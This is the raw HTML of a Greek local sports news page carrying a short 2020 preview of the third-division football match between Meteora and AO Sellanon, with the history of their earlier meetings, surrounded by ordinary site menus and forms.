<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d7e3e11b6d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d7e3e11b6d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d7e3e11b6d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Γ&#039; ΕΘΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#039; ΕΘΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Γ&#8217; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13853" class="post-13853 post type-post status-publish format-standard has-post-thumbnail category-20" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ' ΕΘΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Γ&#8217; Εθνική: Μετέωρα  vs ΑΟ Σελλάνων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-11T12:44:31+00:00" >11/10/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-vs-%ce%b1%ce%bf-%cf%83%ce%b5%ce%bb%ce%bb%ce%ac%ce%bd%cf%89%ce%bd/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13853">175</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1++vs+%CE%91%CE%9F+%CE%A3%CE%B5%CE%BB%CE%BB%CE%AC%CE%BD%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Meteora SellanaP1010305"/></a></div>
            <!-- content --><p>Τα Μετέωρα θ&#8217; αντιμετωπίσουν σήμερα τον ΑΟ Σελλάνων στο Δημοτικό Στάδιο &#8220;Βασίλης Καρακίτσιος&#8221; στην πρεμιέρα του πρωταθλήματος της Γ&#8217; Εθνικής κατηγορίας.</p>
<p>Η προετοιμασία για την Καλαμπακιώτικη ομάδα ήταν μακρά καθώς ξεκίνησε στις 27 Ιουλίου, ενώ για την ομάδα του Προαστίου οι αλλαγές μέσα στο καλοκαίρι ήταν αρκετές τόσο σε επίπεδο διοικητικό, τεχνικής ηγεσίας, αλλά και στο έμψυχο υλικό της.</p>
<p><strong>Η προϊστορία (με γηπεδούχο τα Μετέωρα)</strong></p>
<p>Τα Μετέωρα ήρθαν αντιμέτωπα με τον ΑΟ Σελλάνων για πρώτη φορά την περίοδο 2002-2003. Τότε είχαν αναμετρηθεί στην 6η αγωνιστική και μάλιστα πριν το παιχνίδι είχε απομακρυνθεί ο τότε προπονητής τους Χρήστος Ανδρεούδης και χρέη προπονητή είχε εκτελέσει ο μέχρι τότε βοηθός του, Γιώργος Ράτζας. Τα Μετέωρα με δύο τέρματα του Βαγγέλη Τσιούκα κι ένα του Κώστα Τάτσιου είχαν κερδίσει 3-0. Επίσης τότε ο ΑΟ Σελλάνων είχε προπονητή τον Τρικαλινό Αποστόλη Κεφαλά.</p>
<p>Σε επίπεδο πρωταθλήματος τα Μετέωρα αντιμετώπισαν και πάλι τον ΑΟ Σελλάνων την περίοδο 2018-19 και ύστερα από ένα συναρπαστικό παιχνίδι είχαν κερδίσει με 4-2. Τα τέρματα για την Καλαμπακιώτικη ομάδα είχαν σημειώσει οι Σκόνδρας (2), Ιωάννου και Γεωργάκης, ενώ για τον ΑΟ Σελλάνων είχε πετύχει και τα δύο ο Πατσαρούχας.</p>
<p>Στο αντίστοιχο περσινό παιχνίδι οι δύο ομάδες είχαν αναδειχθεί ισόπαλες χωρίς τέρματα σ&#8217; ένα όμως πολύ καλό παιχνίδι.</p>
<p>Επίσης οι δύο ομάδες είχαν αναμετρηθεί σε φιλικό παιχνίδι το καλοκαίρι του 2018 στο γήπεδο της Διάβας με τα Μετέωρα να κερδίζουν με 1-0 με γκολ του Στέλιου Τσιαντούλα, ενώ και πέρυσι είχαν αναμετρηθεί σε φιλικό παιχνίδι όπου έφεραν 1-1.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13854 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/10/Meteora-SellanaP1010305-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696d7e3e13c79_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696d7e3e13c79_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d7e3e13c79_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%93%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE%3A+%CE%9C%CE%B5%CF%84%CE%AD%CF%89%CF%81%CE%B1++vs+%CE%91%CE%9F+%CE%A3%CE%B5%CE%BB%CE%BB%CE%AC%CE%BD%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%25ce%25b1-vs-%25ce%25b1%25ce%25bf-%25cf%2583%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25ac%25ce%25bd%25cf%2589%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
